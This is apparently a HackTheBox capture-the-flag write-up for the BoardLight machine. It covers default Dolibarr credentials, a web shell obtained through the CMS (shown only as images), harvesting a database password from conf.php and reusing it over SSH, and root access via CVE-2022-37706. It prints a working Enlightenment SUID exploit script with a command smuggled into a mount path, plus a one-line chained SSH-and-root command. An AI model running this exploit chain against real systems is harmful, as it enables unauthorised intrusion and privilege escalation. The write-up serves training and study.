Categories
Tags
av-evasion box cms CVE-2022-37706 CVE-2024-21413 CVE-2024-32002 documentation dolibarr easy hacking hackthebox htb kernel-exploit king KoTH LFI linux lkms medium privilege-escalation putty-rsa reverse-shells reversing revshells rootkits SeImpersonatePrivilege shells thm tips-and-tricks tryhackme windows
504 words
3 minutes
BoardLight
- All scans located at
scansdirectory
ayo new -b boardlight -r 10.129.23.70 -d broad.htb -p htb --active active && ayo set --var lhost --value 10.10.16.3 && ayo set --var url --value http://board.htb/
Enumeration
- Discovered
board.htb - Discovered a sub directory called
crm:crm.board.htb crmunexpectedly run[Dolibarr 17.0.0]
ayo set --var sub_url --value http://crm.board.htb
Dolibarr’s default credsadmin:adminlet me go into the site.
FootHold

- Later on, I made a website on
Dolibarr:
I used
Import a websitefunction to create a frontend.Also, the add note function displays a forum to create notes and add/edit
html:

- This directly prompted me a shell as
www-data:
User: Larissa
- On
www-data, nothing seemed possible, however, when enumerating the machine I came across some sensitive data. File:/var/www/html/crm.board.htb/htdocs/conf/conf.php
<?php
//
// File generated by Dolibarr installer 17.0.0 on May 13, 2024
//
// Take a look at conf.php.example file for an example of conf.php file
// and explanations for all possibles parameters.
//
$dolibarr_main_url_root='http://crm.board.htb';
$dolibarr_main_document_root='/var/www/html/crm.board.htb/htdocs';
$dolibarr_main_url_root_alt='/custom';
$dolibarr_main_document_root_alt='/var/www/html/crm.board.htb/htdocs/custom';
$dolibarr_main_data_root='/var/www/html/crm.board.htb/documents';
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
$dolibarr_main_db_type='mysqli';
$dolibarr_main_db_character_set='utf8';
$dolibarr_main_db_collation='utf8_unicode_ci';
// Authentication settings
$dolibarr_main_authentication='dolibarr';
//$dolibarr_main_demo='autologin,autopass';
// Security settings
$dolibarr_main_prod='0';
$dolibarr_main_force_https='0';
$dolibarr_main_restrict_os_commands='mysqldump, mysql, pg_dump, pgrestore';
$dolibarr_nocsrfcheck='0';
$dolibarr_main_instance_unique_id='ef9a8f59524328e3c36894a9ff0562b5';
$dolibarr_mailing_limit_sendbyweb='0';
$dolibarr_mailing_limit_sendbycli='0';
//$dolibarr_lib_FPDF_PATH='';
//$dolibarr_lib_TCPDF_PATH='';
//$dolibarr_lib_FPDI_PATH='';
//$dolibarr_lib_TCPDI_PATH='';
//$dolibarr_lib_GEOIP_PATH='';
//$dolibarr_lib_NUSOAP_PATH='';
//$dolibarr_lib_ODTPHP_PATH='';
//$dolibarr_lib_ODTPHP_PATHTOPCLZIP='';
//$dolibarr_js_CKEDITOR='';
//$dolibarr_js_JQUERY='';
//$dolibarr_js_JQUERY_UI='';
//$dolibarr_font_DOL_DEFAULT_TTF='';
//$dolibarr_font_DOL_DEFAULT_TTF_BOLD='';
$dolibarr_main_distrib='standard';
This

phpfile has some sensitive info including a password:serverfun2$2023!!The following password worked perfect to authenticate as user
larissa
sshpass -p "serverfun2$2023!!" ssh -o StrictHostKeyChecking=no -o GlobalKnownHostsFile=/dev/null -o UserKnownHostsFile=/dev/null larissa@board.htb
Root
- After, some recon I discovered this window manager (wm) called Enlightenment running on the machine. Hence, I found out this exploit for it:
CVE-2022-37706-LPE-exploit
#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
echo "[*] Enlightenment should be installed on your system."
exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
- So, the exploit checks if the binary
enlightenment_sysexists with the SUID (Set User ID) permission set (-perm -4000), if so it does the following:- It creates
/tmp/netdirectory, and make/tmp/exploit(which is obfuscated in the code"/dev/../tmp/;/tmp/exploit") - And,
echo "/bin/sh" > /tmp/exploit; chmod a+x /tmp/exploitthese lines, create a script at/tmp/exploitthat simply runs/bin/sh(a shell). Thechmod a+x /tmp/exploitcommand makes this script executable by all users - Finally,
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net. This line prints a message indicating that a root shell is available. The script then executes the vulnerable SUID binary (${file}) with specific arguments to exploit the vulnerability. The command attempts to mount a directory using the vulnerable binary, but due to the crafted mount point ("/dev/../tmp/;/tmp/exploit"), the/tmp/exploitscript is executed instead, providing a root shell
- It creates
Sniped!
- Oneline solution:
sshpass -p 'serverfun2$2023!!' ssh -o StrictHostKeyChecking=no -o GlobalKnownHostsFile=/dev/null -o UserKnownHostsFile=/dev/null larissa@board.htb 'mkdir -p /tmp/net; mkdir -p "/dev/../tmp/;/tmp/exploit"; echo "/bin/sh" > /tmp/exploit; chmod a+x /tmp/exploit; /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net'